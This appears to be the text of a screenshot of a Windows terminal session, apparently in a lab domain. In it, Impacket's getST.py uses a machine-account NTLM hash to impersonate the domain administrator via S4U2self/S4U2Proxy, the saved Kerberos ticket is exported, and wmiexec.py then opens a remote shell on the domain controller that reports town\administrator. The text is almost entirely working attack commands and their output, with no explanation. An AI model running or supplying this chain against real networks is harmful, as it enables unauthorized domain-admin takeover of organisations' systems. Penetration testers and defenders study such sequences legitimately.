 C:\Users\win10test\Desktop\impacket-0.11.0\examples>python3 getST.py -dc-ip 192.168.1.10 -spn CIFS/DC.town.domain -imper
sonate administrator town.domain/WIN10-TEST$ -hashes :8f5063b5a7f1d026fdf71af771d7ee86
C:\Users\win10test\Desktop\impacket-0.11.0\examples>python getST.py -dc-ip 192.168.1.10 -spn CIFS/DC.town.domain -impers
onate administrator town.domain/WIN10-TEST$ -hashes :8f5063b5a7f1d026fdf71af771d7ee86
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\win10test\Desktop\impacket-0.11.0\examples>set KRB5CCNAME=administrator.ccache
C:\Users\win10test\Desktop\impacket-0.11.0\examples>python wmiexec.py -k town.domain/administrator@DC.town.domain -no-pa
ss -dc-ip 192.168.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
town\administrator
C:\>